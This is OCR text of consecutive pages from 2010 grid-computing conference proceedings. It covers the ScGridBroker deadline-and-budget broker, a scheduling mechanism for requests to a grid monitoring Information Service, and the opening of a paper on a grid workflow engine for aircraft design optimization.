Depending on the users' Quality of Service (QoS) requirements, ScGridBroker dynamically leases Grid services at runtime depending on their cost, quality, and availability. The broker supports the optimization of time or cost within specified deadline and budget constraints. The broker is made of a number of components, namely a persistent and programmable job farming engine, a schedule advisor, and a dispatcher, whose functionalities are discussed later.

II. GRID MONITOR AND DISCOVERY SERVICE

The Grid Monitoring and Discovery Service (GMDS) component uses an extensible framework for managing static and dynamic information about the status of a computational Grid and all its components: networks, computer nodes, storage systems, and instruments. The benefits of GMDS include:

- Access to static and dynamic information about system components
- Uniform, flexible access to information
- Access to multiple information sources
- A basis for configuration and adaptation in heterogeneous, dynamic environments
- Decentralized maintenance

GMDS is based on a hierarchical design targeted at federations of clusters. It leverages widely used technologies such as XML for data representation, XDR for compact, portable data transport, and provides secure communication to transfer data and information visualization. It uses carefully engineered data structures and algorithms to achieve very low per-node overheads and high concurrency. The implementation is robust, has been ported to an extensive set of operating systems and processor architectures, and is currently in use in CSCGrid .

It provides ways to discover properties of the machines, computers, and networks in your Grid such as the number of processors available at the moment, the bandwidth provided, job information and the storage type (tape or disk).

The GMDS can be illustrated as shown figure 1.

A user can also create their own information providers to publish data into GMDS. It is relatively easy to create your own information providers. The essence of doing this involves three basic steps, as follows:

1. Define provider schema, OID, and namespace.
2. Create a provider program.
3. Enable the provider program.

By write your custom provider, you can get your required information from GMDS. With the GMDS, you can publish information about almost anything in your Grid.

GMDS offers metainformation to SCGridBroker and ScEye. Based on GMDS, SCGridBroker makes scheduling, and ScEye implements monitoring for HPC in CSCGrid correspondingly. GMDS consists of Resource Layer, Monitoring Entity Layer, Collector Layer, Transmission Layer, Management Layer, View Layer.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.77



Figure 1: GMDS Arichitecture

III. SCGRIDBROKER

A. *Architecture*



Figure 2: ScGridBroker Layered Architecture and Runtime Environment

ScGridBroker is developed by leveraging services provided by lower-level different Grid middleware solutions to perform resource discovery, trading, and deployment of jobs on Grid resources. These middleware systems provide a set of protocols for secure and uniform access to remote resources, and services for accessing resources information and storage management. The modular and layered architecture of ScGridBroker, and the interaction between components of ScGridBroker runtime machinery and Grid services during runtime are shown in Figure 2.

The key components of ScGridBroker consist of:

- ScGridBrokerUIM (ScGridBroker User Inteaction Manager)
- The ScGridBroker, that consists of:
  - A Job Farming Engine
  - A Scheduler that performs resource discovery, trading, and scheduling
  - A Dispatcher

ScGridBrokerUIM:

ScGridBrokerUIM supports declarative programming language that assist in creation of parameter sweep applications [3]. It allow the user to:

parameterise input files,

prepare a plan file containing the commands that define parameters and their values,

generate a run file, which converts the generic plan file to a detailed list of jobs, and

control and monitor execution of the jobs.

The application execution environment handles online creation of input files and command line arguments through parameter substitution. ScGridBroker may control online the job.

Job Farming Engine:

The ScGridBroker job farming engine consists of two models: Job Control Manager (JCM) and Agent Manager (AM). It is a persistent and programmable job control agent that manages and controls an task.

JCM is a persistent control engine responsible for shepherding a job through the system. It coordinates with schedule adviser for schedule generation, handles actual creation of jobs, maintenance of job status, interacting with ScGridBrokerUIM, schedule advisor, and dispatcher. JCM interacts with the scheduler and dispatcher in order to process jobs. It manages the job under the direction of schedule advisors, and then instructs the dispatcher to allocate an application task to the selected resource. It exposes interfaces for job, resource, and task management along with the job-to-resource mapping APIs. Accordingly, scheduling policy developers can use these interfaces to implement other schedulers without concern for the complexity of low-level remote execution mechanisms.

AM deploys agent on Grid resources dynamically at runtime depending on the instructions of scheduler. The agent is submitted as a job to the resource process server, which then submits to the local resource manager for starting its execution. The agent is responsible for setting up the execution environment on a given resource for a user job. It is responsible for transporting the code and data to the machine; starting the execution of the task on the assigned resource and sending results back to the JCM. Since the agent operates on the “far side” of the middleware resource

management components, it needs to provide error-detection for the user's job, sending the job termination status information back to the JCM. The agent also records the amount of resource consumed during job execution, such as the CPU time and wall clock time. The online measurement of the amount of resource consumed by the job during its execution helps the scheduler evaluate resource performance and change the schedule accordingly.

Scheduler:

The scheduler is responsible for resource discovery, resource trading, resource selection, and job assignment. The resource discovery algorithm interacts with an information service (GMDS), identifies the list of authorized and available machines, trades for resource access cost, and keeps track of resource status information. The resource selection algorithm is responsible for selecting those resources that meet the deadline and budget constraints along with optimization requirements. It consists of three models: Schedule Advisor that is responsible for resource discovery, resource selection and job assignment to ensure that the user requirements are met; Grid Explorer (GE) that is responsible for resource discovery by interacting with the Grid information server and identifying the list of authorized machines, and keeping track of resource status information; and Trade Manager (TM) that works under the direction of resource selection algorithm to identify resource access costs and trades with Grid service providers.

Dispatcher:

The dispatcher triggers appropriate actuators to deploy agents on Grid resources and assign one of the resource-mapped jobs for execution. Even though the schedule advisor creates a schedule for the entire duration based on user requirements, the dispatcher deploys jobs on resources periodically depending on load and number of CPUs that are available. Different middleware service correspond to different dispatchers and actuators.

B. DB_Scheduler Algorithm

In a Grid environment it is hard to provide a guarantee of service that users place QoS constraints like deadline (execution completion time) and computation cost (budget) limitations since grid resources are shared, heterogeneous, distributed in nature, and owned by different organisations having their own policies and charging mechanisms. Therefore, scheduling algorithms need to adapt to the changing load and resource availability conditions in the Grid in order to achieve performance and at the same time meet the deadline and budget constraints. In our ScGridBroker, we have incorporated DB_Scheduler Algorithm.

DB-Scheduler Algorithm:

1. Resource Discovery: Through the GMDS to identify the resources and their capability.

2. Resource Trading: Identify the cost of all resources and the capability to be delivered per cost-unit.

3. If the user supplies D(Deadline) and B(Budget)-factors, then determine the absolute deadline and budget based on the capability of resources and their cost, and the application processing requirements.

4. Scheduling: Repeat while there exist unprocessed jobs and the current time and processing expenses are within the deadline and budget limits.

a. For each resource, predict and establish the job consumption rate.

b. Sort the resources by increasing order of cost.

c. Create resource groups containing resources with the same cost.

d. Sort the resource groups with the increasing order of cost.

e. If any of the resource has jobs assigned to it in the previous scheduling event, but not dispatched to the resource for execution and there is variation in resource availability, then move appropriate number of jobs to the Unassigned-Jobs-List.

f. Repeat the following steps for each resource group as long as there exist unassigned jobs:

Select a job from the Unassigned-Jobs-List

Assign the job to the first resource

Remove the job from the Unassigned-Jobs-List if the predicted job completion time is less than the deadline.

5. Dispatcher

Dispatch jobs as long as the number of user jobs deployed (active or in queue) is less than the number of PEs (Processing Elements) in the resource.

IV. COMPONENTS IMPLEMENTATION

A lot of information is stored in a GMDS server. We can get the xml data by the client programe sensor_cscgrid_site or access the GMDS Database. We can retrieves the hostname. The number of CPUs, the available storage space, and the total amount of memory are also valuable information for an application to know in order to run a remote program. By using the DN, you can access the two hosts through the same global virtual organization (Gmds-Vo-name=cscgrid,o=Grid), but the hosts are probably located in two different IT centers.

The broker must access the GMDS of the virtual organization at the top in order to access the maximum number of resources. You could implement local brokers for each virtual organization along with a global broker that would dispatch allocation requests to local brokers according to the location of the request initiator or based on the agreements between the IT centers.

When you use a broker, the application needs to provide only a job description to the job broker that submits the job to the appropriate resource. The job description permits the broker to determine which resource is the best suited for a job. The job description consists of:

- The JSDL string.
- The system requirements: memory, disk space, other software prerequisites, dynamic library levels, and so on.
- The service level agreement description.

Figure 3 shows the interaction of these components.



Figure 3:the Interaction between Global Broker,Local Broker and GMDS

For give facilities to user to program using ScGridBroker, we implement some classes: SCGRID_JOB, SCGRID_HOST, SCGRID_JOBS_CALLBACK, and SCGRID_BROKER. The Grid Middleware does not provide an allocation mechanism that can make advanced reservations, and it does not include an intelligent scheduler. Indeed, it relies on PBS, Condor, or LSF for these functions. ScGridBroker implement a queuing system. Therefore, the broker application may submit more jobs than the number of available CPUs. Also, a running job can be stopped to run another job with a higher priority.



Figure 4:ScGridBroker Strategy

The class SCGRID_BROKER is the implementation of our broker. It will be able to run a job on the best available GNU/Linux node and to perform a basic advanced reservation. In CSCGrid, all jobs use the same broker to submit, so it would be better to implement the broker as a daemon or as a Web service. The broker will remain implemented as one SCGRID_BROKER object. It is shared by all SCGRID_JOB objects. The SCGRID_JOB class is able to use the broker to locate a node for the job submission. A SCGRID_JOB_CALLBACK object will handle the job state changes on the execution hosts (Figrure 4). The implementation will be totally thread safe to be able to integrate safely in a multithreaded application.

V. CONCLUSION AND FUTURE WORK

In this paper we major in discussing the design and development of the ScGridBroker, that supports deadline and budget constrained and quality of service requirements-driven scheduling. It has an ability of dynamically adapting to the changes in availability of resources and user requirements at runtime. It also provides scalable, controllable, measurable, and easily enforceable policies for allocation of resources to user applications. Moreover, we also discuss the GMDS that is used in CSCGrid. We provide some class to give facilties to user in developing applications.

Now ScGridBroker is underway. In order to offer ScGridBroker service to users in the near future, we plan to develop more new scheduling algorithms with deadline and budget constrain and incorporate to our broker.

ACKNOWLEDGMENT

ScGridBroker is being developed at Superomputing Center of Computer Network Information Center of Chinese Academy of Sciences under Informatization Construction Project of Chinese Academy of Sciences during the 11th Five-Year Plan Period (No.INFO-115-B01).

REFERENCES

[1] B. Chun and D. Culler, Market-based proportional resource sharing for clusters, Technical Report CSD-1092, University of California, Berkeley, USA, January 2000.

[2] A. Chervenak, I. Foster, C. Kesselman, C. Salisbury, an S. Tuecke, The Data Grid: Towards an Architecture for the Distributed Management and Analysis of Large Scientific Datasets, Journal of Network and Computer Applications (to appear).

[3] D. Abramson, R. Sosic, J. Giddy, and B. Hall, Nimrod: A Tool for Performing Parametised Simulations using Distributed Workstations, Proceedings of the 4th IEEE International Symposium on High Performance Distributed Computing, Virginia, August 1995, IEEE CS Press,USA, 1995.

[4] B. Allcock, I. Foster, V. Nefedova, A. Chervenak, E. Deelman,C. Kesselman, J. Lee, A. Sim, A. Shoshani, B. Drach and D. Williams, High-Performance Remote Access to Climate Simulation Data: A Challenge Problem for Data Grid Technologies,Proceedings of SC2001 Conference, Denver, USA, November 2001.

[5] D. Abramson, A. Lewis, and T. Peachy, Nimrod/O: A Tool for Automatic Design Optimization,Proceedings of the 4th International Conference on Algorithms & Architectures for Parallel Processing (ICA3PP 2000), Hong Kong, China, December 2000.

[6] www.openpbs.com / www.condor.com/ www.platform.com

[7] Foster, I. And C. Kesselman, The Grid 2: Blueprint for a new Computing Infrastructure. 2003: Morgan Kaufmann Publishers.

[8] Gonzalez, M.J., Deterministic Processor Scheduling. ACM Computing Surveys, 1997. 9(3): p. 173-204

[9] Chapin S., Clement M., and Snell Q., Strawman 1: A Grid Resource Management Architecture, Grid Forum Scheduling Working Group, Nov. 1999.

[10] Wayner, P., Digital Cash, 2nd Edition. ISBN 0-12-788772-5, Academic Press Limited, 1997, US

[11] Shetty, S., P. Padala, and M. Frank, A Survey of Market Based Approaches in Distributed Computing. 2003.

[12] Global Grid Forum, RUR - Resource Usage Record Working Group, http://www.gridforum.org/3_SRM/ur.htm.

[13] S. Meder, V.Welch, S. Tuecke, D.Engert, GSS-API Extensions, Grid Security Infrastructure (GSI) Working Group of the Global Grid Forum, February 2001, Revised May 2003.

[14] J. Wray, Generic Security Service API Version 2: C-bindings, RFC 2744, IETF Network Working Group, January 2000.

[15] GLOBUS API – http://www-unix.globus.org/api/c-globus-2.0-beta1/

[16] http://www.ogf.org/

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Increasing Client Satisfaction: Request scheduling for Information Service

Qianli Zhong, Zhonghua Lu, Xuebin Chi, Honghai Zhang, Zhaojuan Yue
Supercomputing Center, Computer Network Information Center
Chinese Academy of Sciences, Beijing, 100190, China
{qlzhong, zhlu, chi, zhh}@sccas.cn, {yuezhaojuan}@cstnet.cn

Abstract

The short utility lifetime of performance monitoring information is an important consideration in the design of grid monitoring architecture. Disseminating fresh performance information quickly and accurately to satisfy thousands of potential requests is a challenge for Information Service. We propose a request scheduling mechanism that considers the indexes and urgency of information request. This mechanism is used to schedule the requests waiting on an information Service which is based on Web Service. Comparing to two existing scheduling mechanisms, the average response time is 57.7% *shorter than EDF at best and the deadline miss rate is* 50.4% *lower than SRF at best. These results support the usefulness of the request scheduling mechanism as the means for increasing client satisfaction of Information Service.*

1. Introduction

Information Service in grid monitoring system collects latest performance information about grid resources and makes this information available as resource properties[1]. There are thousands of potential clients that would like to receive performance information from Information Service, such as real-time applications or management middle-wares. Performance information has a fixed and short lifetime of utility and goes stale quickly[2]. Obviously, only fresh information can satisfy clients.

Therefore, it is important to disseminate fresh monitoring information quickly and accurately. Scheduling is an effective way to make the best use of resources[3]. It is used widely to shorten average response time and avoid invalidity.

The principal contributions of this paper are as follows:

1. We described the requirements of clients' information request about quickness of response and accuracy of information. Especially, we focused on the time constraint called deadline that associates with request.

2. We proposed a request scheduling mechanism considering both the indexes and the deadline of request. Especially, we defined the **IxD** value for each request.

3. We developed this mechanism inside an Information Service based on Web Service and evaluated its performance on the average response time and deadline miss rate.

2. Information Request

The Information Request discussed in this paper is the request sent to Information Service by client. Its purpose is to retrieve the whole or part of the latest performance information. Performance information is composed of indexes such as the utility of CPU, used disk capacity, and so on. The number of indexes denotes the size of information. We enumerate the requirements of Information Request as follows.

1. Quickness of response

Quickness of response indicates how fast a client will receive the performance information as response after sending out an information request. This can be measured by the response time. The response time denotes the amount of time required for Information Service to handle the request. It depends upon the size of information request for and the bandwidth of the clients' connection. We estimate the response time by the number of indexes. The more indexes are requested for, the longer response time is.

2. Accuracy of information

Accuracy of information indicates whether the information received by the client is which it expected.

978-0-7695-4110-5/10 $26.00 © 2010 Crown Copyright
DOI 10.1109/DCABES.2010.78

In most cases, Information Request is associated with a time constraints called deadline. The performance information in the cache of Information Service has a time stamp that indicates when it was collected by Information Service. If the time stamp of information which client received is beyond the deadline of request, the information is inaccurate. That is, the deadline is missed.

Achieving both the above two requirements of Information Request is a challenge since it requires a tradeoff between the two.

If we only focus on the quickness of response, we should serve the request for the most indexes and with the shortest response time first[11]. In this way, we can minimize the average response time of requests. However, in this case, the requests with earlier deadline have to wait to be scheduled and miss their deadlines possibly.

On the other hand, if we only focus on the accuracy of information, we should serve the request which deadline is earliest first. Although this approach reduces the deadline miss rate, it does not satisfy the requirement for quickness of response.

3. Design and Implementation

3.1. Approach

Each Request is characterized by 3-tuple: <**id**, **Indexes**, **Deadline**>. **id** is the identifier of the request. **Indexes** is the number of indexes requested for. **Deadline** has been specified in Section 2.

As previously stated, the new combination mechanism should be based on following principles.

Given two requests with the same response time, the one with earlier deadline should be handled first to reduce deadline miss rate.

Given two requests with the same deadline, the one with shorter response time should be handled first to reduce average response time.

Therefore, we proposed a mechanism that selects the request either because its response time is shorter or because its slack time is shorter. The response time is positively correlated with **Indexes**. The slack time is positively correlated with **Deadline**. For each request, we define the **IxD** of $request_i$ in formula (3.1).

$$\mathbf{IxD}[i] = \frac{(I_{max} - \mathbf{Indexes}[i])}{I_{max}} * \frac{(D_{max} - \mathbf{Deadline}[i])}{D_{max}} \quad (3.1)$$

I_{max} and D_{max} are respectively maximum value of **Indexes** and **Deadline** among all requests. Since I_{max} and D_{max} are constants in this lookup, there is no need to divide by the product of I_{max} and D_{max}, the formula(3.1) can be optimized as:

$$\mathbf{IxD}[i] = I_{max} * \mathbf{Deadline}[i] + D_{max} * \mathbf{Indexes}[i] \quad (3.2)$$

This mechanism selects the request with the minimum value of **IxD** to be the scheduling decision.

3.2. Design

Figure 1 shows the design of proposed request scheduling mechanism. *Register* intercepts the request



Figure 1. Design of request scheduling mechanism

before Information Service is called. Each time a request is received, *Register* preprocesses the request by Algorithm 1. *Register* examines **Indexes** and **Deadline** associated with the request. If **Deadline** is relative, the current time is added to **Deadline**. *Register* keeps records of the maximum Indexes and Deadline in I_{max} and D_{max}. *Register* assigns an identifier to it and inserts it into the request queue (*Queue*).

Algorithm 1 Register ()

```
if request.deadline is relative then
  request.deadline = request.deadline + now
end if
Max(&I_max, request.indexes)
Max(&D_max, request.deadline)
AssignID(&request)
Insert(request, Queue)
```

Selector makes scheduling decision by Algorithm 2. For each request, if the **Deadline** of this entry is beyond the timestamp of information in cache, *Register*

removes the entry from *Queue*. Else, *Register* calculates its **IxD** value by formula(3.2) and keeps a record of the request with maximum **IxD** in IxD_{max}. The request IxD_{max} has the maximum **IxD** and is qualified decision. *Register* sends IxD_{max} to *Redirector* which redirects the request to Information Service, and removes it from *Queue*.

Algorithm 2 Selector ()

```
if request.deadline <= info.stamp then
  Destroy(&request)
else
  Max(&IxD_max, request.IxD)
end if
```

The number of concurrent connections (*NCC*) is a count that tracks the concurrent connections to Information Service. In order to guarantee that Information Service doesn't overload and runs correctly, NCC has an upper threshold set by administrator. The threshold may be the limit value on the maximum number of concurrent connections to service. It varies as the system implementation and could be an empirical value. Each time *NCC* changes, if it does not reach the threshold, it calls *Selector* to schedule one more request.

3.3. Implementation

We develop two servlets run on Web Server. One is service servlet that publishes an information service based on Web Service in Java6. The other one is filter servlet that intercepts the requests and makes scheduling decisions. We also develop a consumer that requests for performance information from service servlet in Java6. To ensure inter-operability, both of them are WSRF/WSN-based.

The performance information is formatted as XML which schema is defined by Ganglia. DOM[5] is used to parse XML file.

4. Evaluation

We evaluated the request scheduling mechanism implemented inside Information Service by measuring the average response time and the deadline miss rate. The average response time is defined as the average amount of response time (in seconds) required for each request. The deadline miss rate is defined as the number of requests which deadlines are missed to the number of total requests.

4.1. Experiment Strategies

We compare **EDS** with two existing algorithms SRF and EDF.

1. Shortest Request First (SRF): serves the requests in the ascending order of **Indexes**.

2. Earliest Deadline First (EDF): serves the requests in the ascending order of **Deadline**.

3. Earliest Deadline Shortest (**EDS**): serves the requests in the ascending order of the value of **IxD**.

4.2. Experiment Environment

The experiments were run on the Sceye testbed in supercomputing center[4]. The Sceye testbed includes 4 computers with names PC $\{0, 1, 2, 3\}$ and a high performance computer DEEP7000 equipped with Ganglia. The machines are connected within the 100M Ethernet. PC0 is equipped with one 2590MHz Intel Core Duo CPU and 2G main memory. It runs a Linux kernel 2.6.18. PC1, PC2 and PC3 are equipped with one 2660MHz Intel P4 CPU and 521M main memory. They run Windows XP Profession Service Pack3 as operating system. The information provider is installed on PC0. The threshold of *NCC* is 10. It retrieves resource information from DEEP7000 every 60s. The size of information is about 400KB. The Information Consumers are installed on PC1, PC2 and PC3.

4.3. Results

In the experiment, we make mean request sent rate to vary from 1 per second to 1000 per second. We assign the deadlines randomly between 0-120s. We also assign the indexes randomly between 0-100% of whole information.



Figure 2. The average response time

Figure 2 shows the average response time in three strategies. It can be seen that **EDS** and SRF provide the best advantage performance. The average response time of **EDS** is 57.7% shorter than EDF at best while is even with SRF at best. Especially, **EDS** takes consideration of deadline besides indexes, but still performs as well as SRF when the mean request arrival rate is over 100 per second. We believe this is because the response time SRF used is inexact since it is only estimated with the number of indexes. If we estimate response time more exactly, SRF may perform better.

Figure 3 shows the deadline miss rate. It can be seen that **EDS** provides the best performance. The deadline miss rate of **EDS** is 40% lower than SRF at best. Especially, **EDS** performs better than EDF when the mean request arrival rate is over 12 per second. We believe this is because **EDS** avoids that the request with earlier deadline and larger informaiton indexes runs first, while remaining requests with smaller indexes have to wait and miss the deadlines.



Figure 3. The deadline miss rate

Compared to SRF, **EDS** performs better on deadline miss rate and even on average response time. Compared to EDL, **EDS** performs better both on average response time and deadline miss rate. These results show that **EDS** considering both number of indexes and deadline of request reduces the average response time and deadline miss rate effectively, and performs better than SRF and EDF.

5. Related work

The short utility lifetime of performance information has been discussed in GMA[2]. A large amount of work has been done on the scalability and efficiency of Information Service. For example, P2P and grid are slowly converging[6][7]. These works improve the performance of Information Service effectively at the expense of complexity introduced to architecture. We focus on the request scheduling mechanism on Information Service. It is an easy way to make an improvement. A closely related area is on-demand broadcast scheduling which scheduled the data items. Relative algorithms include SRF[11], and EDF[10]. RxW[8] leads the way to implement multiple objective scheduling. SIN-α takes the urgency into consideration[9]. However, none of these algorithms has simultaneous consideration of the waiting time and urgency of the request in making scheduling decisions.

6. Conclusions and future work

We proposed a request scheduling mechanism considering both the index and urgency of Information Request. This mechanism achieves both requirements of Information Request. Namely, quickness and accuracy. We designed this mechanism on Information Service and implemented this mechanism in a servlet. From the results of evaluation, we confirmed that the proposed request scheduling mechanism reduces the average response time of clients and the number of requests missing their deadlines. These results show that we can develop grid monitoring system with efficient Information Service using request scheduling mechanism as the underlying technology for increasing clients satisfication.

Acknowledgement This work was supported by a grant from Informalization Construction Project of Chinese Academy of Sciences during the 11th Five-Year Plan Period (No.INFO-115-B01).

References

[1] Jennifer M. Schopf, Ioan Raicu, Laura Pearlman, Neil Miller, Carl Kesselman, Ian Foster, Mike D'Arcy, Monitoring and Discovery in a Web Services Framework: Functionality and Performance of Globus Toolkit MDS4, May 2006.

[2] Bhaskaran Raman, Randy H.Katz, Load Balancing and Stability Issues in Algorithms for Service Composition, INFOCOM 2003, pp.1477-1487, April 2003.

[3] Wei Guo,Zhengyu Wang, Zhenyu Sun, Weiqiang Sun, Yaohui Jin, Weisheng Hu, Chunming Qiao, Task scheduling accuracy analysis in optical grid environments, Photonic Network Communications, v.17, n.3, pp. 209-217, June 2009.

[4] The Supercomputing environment build and application project, http://www.sccas.cn, 2008.

[5] Document Object Model (DOM) Technical Reports, http://www.w3.org.sixxs.org/DOM/DOMTR, 2004.

[6] Foster, I. and Iamnitchi, A. On death, taxes, and the convergence of peer-to-peer and grid computing, In Proceedings of the 2nd International Workshop on Peer-to-Peer Systems, pp.118-128. 2003.

[7] Jin. H, Tao. Y, Wu. S, and Shi. X, Scalable dht-based information service for large-scale grids, In Proceedings of the 5th Conference on Computing Frontiers, pp.305-312, 2008.

[8] D. Aksoy and M. Franklin. Scheduling for large scale on-demand data broadcast In Proc of IEEE INFOCOM， pp：651-659. March 1998.

[9] J. Xu，X. Tang，W. -C Lee. Time-Critical On-Demand Broadcast：Algorith ms，Analysis，and Performance Evaluation Technical report，pp：156-171, 2003.

[10] C. L. Liu and J. W. Layland, Scheduling algorithms for multiprogramming in a hard real time environment, J. ACM, vol. 20, no. 1, pp. 46-61, 1973.

[11] Bansal, Nikhil and Harchol-Balter, Mor, Analysis of SRPT scheduling: investigating unfairness, SIGMETRICS Perform. Eval. Rev., pp. 279-290, 2001.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

DSWE: A Grid-enabled Domain Specific Workflow Engine for Aircraft MDO

Ping Yang†, Xinhua Lin†, Xu Li♦ and Minglu Li†
†Department of Computer Science and Engineering, Shanghai Jiao Tong University, Shanghai, China
♦Department of Computer Science and Engineering, State University of New York at Buffalo, USA

***Abstract*—Aircraft MDO (Multidisciplinary Design Optimization) needs Grid technology because of complex process and time-consuming design. Specifically, aircraft MDO can benefit from Grid computing in terms of massive computational capacity and resource sharing. However, determining how to manage aircraft MDO processes and how to effectively apply grid technology into aircraft MDO remain as problems, which address the demand of an effective domain specific workflow engine. Different previous works focus on universal workflow engines. In this paper, we propose a Grid-enabled DSWE (Domain Specific Workflow Engine) system for aircraft MDO, which highlights the requirements in aircraft MDO and provides a friendly interface for workflow construction. A practical prototype system of the DSWE has been implemented. We demonstrated the effectiveness of the Grid-enabled DSWE system from performance evaluation and testing results in the case study.**

Keywords- Grid computing; workflow engine; aircraft design; MDO; DSWE

I. INTRODUCTION

Aircraft design has been regarded as the most complicated process, which involves multiple disciplines and technologies, such as mechanics, mathematics, and materials. Complete design of an aircraft always lasts for a long-term period, at least for several years, because of system complexity. Multi-disciplinary Design Optimization (MDO) is a methodology that coherently exploits the synergism and interaction in complex system [1]. Although it is widely used in aircraft design, the whole design circle is still time-consuming. Specifically, various programs and applications need to be well organized and integrated in order to compute different parameters in aircraft MDO. Meanwhile, computing resources are distributed in different geographical locations in terms of hardware, software and designers, which make efficient aircraft design a nontrivial challenge.

Fortunately, grid computing has an attractive feature in resource sharing, which can be used to support MDO aircraft design effectively [2]. Grid is an infrastructure, which integrates large-scale, distributed, and heterogeneous resources [3][4]. One of its essential applications is the high performance computing. As aircraft design needs massive computing resources for model validation and parameter selection, it can benefit a lot from grid computing. However, determining how to manage aircraft MDO processes and how to effectively apply grid technology into aircraft MDO remains as problems.

As we mentioned, Aircraft MDO processes should be well organized before execution on Grid platform. Workflow provides a natural way to describe sequence, dependency, and priority among tasks and systems. In aircraft MDO, workflows can be constructed according to data exchange, which mainly reflects the interaction among sub-processes. Using workflow systems, each step in aircraft MDO could be well organized and submitted to be executed on Grid platform [5]. Most of workflow systems focus on general scientific applications currently. For domain specific applications such as topics of workflow system for aircraft MDO has not been well studied.

